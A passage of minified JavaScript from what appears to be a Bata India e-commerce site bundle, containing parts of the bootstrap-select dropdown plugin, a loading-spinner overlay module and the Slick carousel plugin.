0!==l.headerIndex&&-1===o.indexOf(l.headerIndex)&&(0<l.headerIndex&&(i[l.headerIndex-1]=!0,o.push(l.headerIndex-1)),i[l.headerIndex]=!0,o.push(l.headerIndex),i[l.lastIndex+1]=!0),i[a]&&"optgroup-label"!==l.type&&o.push(a)}for(var a=0,c=o.length;a<c;a++){var d=o[a],l=p.selectpicker.main.data[d],u=p.selectpicker.main.data[o[a-1]];("divider"!==l.type||"divider"===l.type&&u&&"divider"!==u.type&&c-1!==a)&&(p.selectpicker.search.data.push(l),t.push(p.selectpicker.main.elements[d]))}p.activeIndex=void 0,p.noScroll=!0,p.$menuInner.scrollTop(0),p.selectpicker.search.elements=t,p.createView(!0),!function(e,t){e.length||(O.noResults.innerHTML=this.options.noneResultsText.replace("{0}",'"'+x(t)+'"'),this.$menuInner[0].firstChild.appendChild(O.noResults))}.call(p,t,e)}else p.selectpicker.search.previousValue&&(p.$menuInner.scrollTop(0),p.createView(!1));p.selectpicker.search.previousValue=e})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(e){var t,n=this.$element[0];return void 0!==e?(t=k(n),C=[null,null,t],this.$element.val(e).trigger("changed"+j,C),this.$newElement.hasClass(D.SHOW)&&(this.multiple?this.setOptionStatus(!0):"number"==typeof(t=(n.options[n.selectedIndex]||{}).liIndex)&&(this.setSelected(this.selectedIndex,!1),this.setSelected(t,!0))),this.render(),C=null,this.$element):this.$element.val()},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],n=0,i=0,o=k(t);t.classList.add("bs-select-hidden");for(var s=0,r=this.selectpicker.current.data,a=r.length;s<a;s++){var l=r[s],c=l.option;c&&!l.disabled&&"divider"!==l.type&&(l.selected&&n++,!0===(c.selected=e))&&i++}t.classList.remove("bs-select-hidden"),n!==i&&(this.setOptionStatus(),C=[null,null,o],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e){(e=e||window.event)&&e.stopPropagation(),this.$button.trigger("click.bs.dropdown.data-api")},keydown:function(e){var t,n,i,o,s=$(this),r=s.hasClass("dropdown-toggle"),a=(r?s.closest(".dropdown"):s.closest(A.MENU)).data("this"),l=a.findLis(),c=!1,r=e.which===T&&!r&&!a.options.selectOnTab,d=J.test(e.which)||r,u=a.$menuInner[0].scrollTop,p=!0===a.isVirtual()?a.selectpicker.view.position0:0;if(!(112<=e.which&&e.which<=123))if(!(t=a.$newElement.hasClass(D.SHOW))&&(d||48<=e.which&&e.which<=57||96<=e.which&&e.which<=105||65<=e.which&&e.which<=90)&&(a.$button.trigger("click.bs.dropdown.data-api"),a.options.liveSearch))a.$searchbox.trigger("focus");else{if(e.which===b&&t&&(e.preventDefault(),a.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),d){if(!l.length)return;-1!==(d=(n=a.selectpicker.main.elements[a.activeIndex])?Array.prototype.indexOf.call(n.parentElement.children,n):-1)&&a.defocusItem(n),e.which===E?(-1!==d&&d--,d+p<0&&(d+=l.length),a.selectpicker.view.canHighlight[d+p]||-1===(d=a.selectpicker.view.canHighlight.slice(0,d+p).lastIndexOf(!0)-p)&&(d=l.length-1)):e.which!==I&&!r||(++d+p>=a.selectpicker.view.canHighlight.length&&(d=a.selectpicker.view.firstHighlightIndex),a.selectpicker.view.canHighlight[d+p])||(d=d+1+a.selectpicker.view.canHighlight.slice(d+p+1).indexOf(!0)),e.preventDefault();var h=p+d;e.which===E?0===p&&d===l.length-1?(a.$menuInner[0].scrollTop=a.$menuInner[0].scrollHeight,h=a.selectpicker.current.elements.length-1):c=(o=(i=a.selectpicker.current.data[h]).position-i.height)<u:e.which!==I&&!r||(d===a.selectpicker.view.firstHighlightIndex?(a.$menuInner[0].scrollTop=0,h=a.selectpicker.view.firstHighlightIndex):c=u<(o=(i=a.selectpicker.current.data[h]).position-a.sizeInfo.menuInnerHeight)),n=a.selectpicker.current.elements[h],a.activeIndex=a.selectpicker.current.data[h].index,a.focusItem(n),a.selectpicker.view.currentActive=n,c&&(a.$menuInner[0].scrollTop=o),(a.options.liveSearch?a.$searchbox:s).trigger("focus")}else if(!s.is("input")&&!Z.test(e.which)||e.which===S&&a.selectpicker.keydown.keyHistory){var f,m=[];e.preventDefault(),a.selectpicker.keydown.keyHistory+=G[e.which],a.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(a.selectpicker.keydown.resetKeyHistory.cancel),a.selectpicker.keydown.resetKeyHistory.cancel=a.selectpicker.keydown.resetKeyHistory.start(),f=a.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(f)&&(f=f.charAt(0));for(var g=0;g<a.selectpicker.current.data.length;g++){var v=a.selectpicker.current.data[g];y(v,f,"startsWith",!0)&&a.selectpicker.view.canHighlight[g]&&m.push(v.index)}m.length&&(p=0,l.removeClass("active").find("a").removeClass("active"),1===f.length&&(-1===(p=m.indexOf(a.activeIndex))||p===m.length-1?p=0:p++),c=0<u-(i=a.selectpicker.main.data[r=m[p]]).position?(o=i.position-i.height,!0):(o=i.position-a.sizeInfo.menuInnerHeight,i.position>u+a.sizeInfo.menuInnerHeight),n=a.selectpicker.main.elements[r],a.activeIndex=m[p],a.focusItem(n),n&&n.firstChild.focus(),c&&(a.$menuInner[0].scrollTop=o),s.trigger("focus"))}t&&(e.which===S&&!a.selectpicker.keydown.keyHistory||e.which===X||e.which===T&&a.options.selectOnTab)&&(e.which!==S&&e.preventDefault(),a.options.liveSearch&&e.which===S||(a.$menuInner.find(".active a").trigger("click",!0),s.trigger("focus"),a.options.liveSearch)||(e.preventDefault(),$(document).data("spaceSelect",!0)))}},mobile:function(){this.options.mobile=!0,this.$element[0].classList.add("mobile-device")},refresh:function(){var e=$.extend({},this.options,this.$element.data());this.options=e,this.checkDisabled(),this.buildData(),this.setStyle(),this.render(),this.buildList(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed"+j)},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.selectpicker.view.titleOption&&this.selectpicker.view.titleOption.parentNode&&this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption),this.$element.off(j).removeData("selectpicker").removeClass("bs-select-hidden selectpicker"),$(window).off(j+"."+this.selectId)}};var te=$.fn.selectpicker;function ne(){if($.fn.dropdown)return($.fn.dropdown.Constructor._dataApiKeydownHandler||$.fn.dropdown.Constructor.prototype.keydown).apply(this,arguments)}$.fn.selectpicker=ee,$.fn.selectpicker.Constructor=P,$.fn.selectpicker.noConflict=function(){return $.fn.selectpicker=te,this},$(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",':not(.bootstrap-select) > [data-toggle="dropdown"]',ne).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > .dropdown-menu",ne).on("keydown"+j,'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',P.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),$(window).on("load"+j+".data-api",function(){$(".selectpicker").each(function(){var e=$(this);ee.call(e,e.data())})})},,function(e,t){function n(e){var t=$('<div class="veil"><div class="underlay"></div></div>');t.append('<img src="/on/demandware.static/Sites-bata-in-Site/-/default/dwde59f196/images/loader.svg" alt="loader" class="spinner">'),"IMG"===e.get(0).tagName?(e.after(t),t.css({width:e.width(),height:e.height()}),"static"===e.parent().css("position")&&e.parent().css("position","relative")):(e.append(t),"static"===e.css("position")&&(e.parent().css("position","relative"),e.parent().addClass("veiled")),"BODY"===e.get(0).tagName&&t.find(".spinner").css("position","fixed")),t.click(function(e){e.stopPropagation()})}function i(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}$.fn.spinner=function(){var e=$(this);return new function(){this.start=function(){e.length&&n(e)},this.stop=function(){e.length&&i($(".veil"))}}},$.spinner=function(){return new function(){this.start=function(){n($("body"))},this.stop=function(){i($(".veil"))}}},$("body").on("spinner:start",function(){n($("body"))}),$("body").on("spinner:stop",function(){i($(".veil"))})},function(e,t,n){var i,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=function(c){var i,s=window.Slick||{};i=0,(s=function(e,t){var n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(e),appendDots:c(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return c('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=c(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,e=c(e).data("slick")||{},n.options=c.extend({},n.defaults,t,e),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=c.proxy(n.autoPlay,n),n.autoPlayClear=c.proxy(n.autoPlayClear,n),n.autoPlayIterator=c.proxy(n.autoPlayIterator,n),n.changeSlide=c.proxy(n.changeSlide,n),n.clickHandler=c.proxy(n.clickHandler,n),n.selectHandler=c.proxy(n.selectHandler,n),n.setPosition=c.proxy(n.setPosition,n),n.swipeHandler=c.proxy(n.swipeHandler,n),n.dragHandler=c.proxy(n.dragHandler,n),n.keyHandler=c.proxy(n.keyHandler,n),n.instanceUid=i++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},s.prototype.addSlide=s.prototype.slickAdd=function(e,t,n){var i=this;if("boolean"==typeof t)n=t,t=null;else if(t<0||t>=i.slideCount)return!1;i.unload(),"number"==typeof t?0===t&&0===i.$slides.length?c(e).appendTo(i.$slideTrack):n?c(e).insertBefore(i.$slides.eq(t)):c(e).insertAfter(i.$slides.eq(t)):!0===n?c(e).prependTo(i.$slideTrack):c(e).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each(function(e,t){c(t).attr("data-slick-index",e)}),i.$slidesCache=i.$slides,i.reinit()},s.prototype.animateHeight=function(){var e;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(e=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.animate({height:e},this.options.speed))},s.prototype.animateSlide=function(e,t){var n={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(e=-e),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:e},i.options.speed,i.options.easing,t):i.$slideTrack.animate({top:e},i.options.speed,i.options.easing,t):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),c({animStart:i.currentLeft}).animate({animStart:e},{duration:i.options.speed,easing:i.options.easing,step:function(e){e=Math.ceil(e),!1===i.options.vertical?n[i.animType]="translate("+e+"px, 0px)":n[i.animType]="translate(0px,"+e+"px)",i.$slideTrack.css(n)},complete:function(){t&&t.call()}})):(i.applyTransition(),e=Math.ceil(e),!1===i.options.vertical?n[i.animType]="translate3d("+e+"px, 0px, 0px)":n[i.animType]="translate3d(0px,"+e+"px, 0px)",i.$slideTrack.css(n),t&&setTimeout(function(){i.disableTransition(),t.call()},i.options.speed))},s.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e=e&&null!==e?c(e).not(this.$slider):e},s.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"===(void 0===e?"undefined":r(e))&&e.each(function(){var e=c(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},s.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,(!1===t.options.fade?t.$slideTrack:t.$slides.eq(e)).css(n)},s.prototype.autoPlay=function(){this.autoPlayClear(),this.slideCount>this.options.slidesToShow&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))},s.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},s.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0)&&(e.direction=1)),e.slideHandler(t))},s.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=c(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=c(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},s.prototype.buildDots=function(){var e,t,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),t=c("<ul />").addClass(n.options.dotsClass),e=0;e<=n.getDotCount();e+=1)t.append(c("<li />").append(n.options.customPaging.call(this,n,e)));n.$dots=t.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},s.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){c(t).attr("data-slick-index",e).data("originalStyling",c(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?c('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),c("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},s.prototype.buildRows=function(){var e,t,n,i=this,o=document.createDocumentFragment(),s=i.$slider.children();if(0<i.options.rows){for(n=i.options.slidesPerRow*i.options.rows,t=Math.ceil(s.length/n),e=0;e<t;e++){for(var r=document.createElement("div"),a=0;a<i.options.rows;a++){for(var l=document.createElement("div"),c=0;c<i.options.slidesPerRow;c++){var d=e*n+(a*i.options.slidesPerRow+c);s.get(d)&&l.appendChild(s.get(d))}r.appendChild(l)}o.appendChild(r)}i.$slider.empty().append(o),i.$slider.children().children().children().css({width:100/i.options.slidesPerRow+"%",display:"inline-block"})}},s.prototype.checkResponsive=function(e,t){var n,i,o,s=this,r=!1,a=s.$slider.width(),l=window.innerWidth||c(window).width();if("window"===s.respondTo?o=l:"slider"===s.respondTo?o=a:"min"===s.respondTo&&(o=Math.min(l,a)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in i=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[n]&&(i=s.breakpoints[n]):o>s.breakpoints[n]&&(i=s.breakpoints[n]));null!==i?null!==s.activeBreakpoint&&i===s.activeBreakpoint&&!t||(s.activeBreakpoint=i,"unslick"===s.breakpointSettings[i]?s.unslick(i):(s.options=c.extend({},s.originalSettings,s.breakpointSettings[i]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),r=i):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),r=i),e||!1===r||s.$slider.trigger("breakpoint",[s,r])}},s.prototype.changeSlide=function(e,t){var n,i=this,o=c(e.currentTarget);switch(o.is("a")&&e.preventDefault(),o.is("li")||(o=o.closest("li")),n=i.slideCount%i.options.slidesToScroll!=0?0:(i.slideCount-i.currentSlide)%i.options.slidesToScroll,e.data.message){case"previous":s=0==n?i.options.slidesToScroll:i.options.slidesToShow-n,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide-s,!1,t);break;case"next":s=0==n?i.options.slidesToScroll:n,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide+s,!1,t);break;case"index":var s=0===e.data.index?0:e.data.index||o.index()*i.options.slidesToScroll;i.slideHandler(i.checkNavigable(s),!1,t),o.children().trigger("focus");break;default:return}},s.prototype.checkNavigable=function(e){var t=this.getNavigableIndexes(),n=0;if(e>t[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},s.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(c("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",c.proxy(e.interrupt,e,!0)).off("mouseleave.slick",c.proxy(e.interrupt,e,!1)),!0===e.options.accessibility)&&e.$dots.off("keydown.slick",e.keyHandler),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility)&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow)&&e.$nextArrow.off("keydown.slick",e.keyHandler),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),c(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().off("click.slick",e.selectHandler),c(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),c(window).off("resize.slick.slick-"+e.instanceUid,e.resize),c("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),c(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},s.prototype.cleanUpSlideEvents=function(){this.$list.off("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.off("mouseleave.slick",c.proxy(this.interrupt,this,!1))},s.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},s.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},s.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),c(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow))&&t.$prevArrow.remove(),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow))&&t.$nextArrow.remove(),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},s.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(e)).css(t)},s.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},s.prototype.fadeSlideOut=function(e){!1===this.cssTransitions?this.$slides.eq(e).animate({opacity:0,zIndex:this.options.zIndex-2},this.options.speed,this.options.easing):(this.applyTransition(e),this.$slides.eq(e).css({opacity:0,zIndex:this.options.zIndex-2}))},s.prototype.filterSlides=s.prototype.slickFilter=function(e){null!==e&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(e).appendTo(this.$slideTrack),this.reinit())},s.prototype.focusHandler=function(){var n=this;n.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=c(this);setTimeout(function(){n.options.pauseOnFocus&&(n.focussed=t.is(":focus"),n.autoPlay())},0)})},s.prototype.getCurrent=s.prototype.slickCurrentSlide=function(){return this.currentSlide},s.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},s.prototype.getLeft=function(e){var t,n,i=this,o=0;return i.slideOffset=0,t=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,n=-1,!0===i.options.vertical&&!0===i.options.centerMode&&(2===i.options.slidesToShow?n=-1.5:1===i.options.slidesToShow&&(n=-2)),o=t*i.options.slidesToShow*n),i.slideCount%i.options.slidesToScroll!=0&&e+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(o=e>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(e-i.slideCount))*i.slideWidth*-1,(i.options.slidesToShow-(e-i.slideCount))*t*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,i.slideCount%i.options.slidesToScroll*t*-1))):e+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(e+i.options.slidesToShow-i.slideCount)*i.slideWidth,o=(e+i.options.slidesToShow-i.slideCount)*t),i.slideCount<=i.options.slidesToShow&&(o=i.slideOffset=0),!0===i.options.centerMode&&i.slideCount<=i.options.slidesToShow?i.slideOffset=i.slideWidth*Math.floor(i.options.slidesToShow)/2-i.slideWidth*i.slideCount/2:!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),n=!1===i.options.vertical?e*i.slideWidth*-1+i.slideOffset:e*t*-1+o,!0===i.options.variableWidth&&(t=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow),n=!0===i.options.rtl?t[0]?-1*(i.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,!0===i.options.centerMode)&&(t=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow+1),n=!0===i.options.rtl?t[0]?-1*(i.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,n+=(i.$list.width()-t.outerWidth())/2),n},s.prototype.getOption=s.prototype.slickGetOption=function(e){return this.options[e]},s.prototype.getNavigableIndexes=function(){for(var e=this,t=0,n=0,i=[],o=!1===e.options.infinite?e.slideCount:(t=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,2*e.slideCount);t<o;)i.push(t),t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return i},s.prototype.getSlick=function(){return this},s.prototype.getSlideCount=function(){var n,i=this,o=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0;return!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-o+c(t).outerWidth()/2>-1*i.swipeLeft)return n=t,!1}),Math.abs(c(n).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},s.prototype.goTo=s.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},s.prototype.init=function(e){var t=this;c(t.$slider).hasClass("slick-initialized")||(c(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},s.prototype.initADA=function(){var n=this,i=Math.ceil(n.slideCount/n.options.slidesToShow),o=n.getNavigableIndexes().filter(function(e){return 0<=e&&e<n.slideCount});n.$slides.add(n.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==n.$dots&&(n.$slides.not(n.$slideTrack.find(".slick-cloned")).each(function(e){var t=o.indexOf(e);c(this).attr({role:"tabpanel",id:"slick-slide"+n.instanceUid+e,tabindex:-1}),-1!==t&&(e="slick-slide-control"+n.instanceUid+t,c("#"+e).length)&&c(this).attr({"aria-describedby":e})}),n.$dots.attr("role","tablist").find("li").each(function(e){var t=o[e];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+n.instanceUid+e,"aria-controls":"slick-slide"+n.instanceUid+t,"aria-label":e+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(n.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=n.currentSlide,t=e+n.options.slidesToShow;e<t;e++)n.options.focusOnChange?n.$slides.eq(e).attr({tabindex:"0"}):n.$slides.eq(e).removeAttr("tabindex");n.activateADA()},s.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility)&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler))},s.prototype.initDotEvents=function(){var 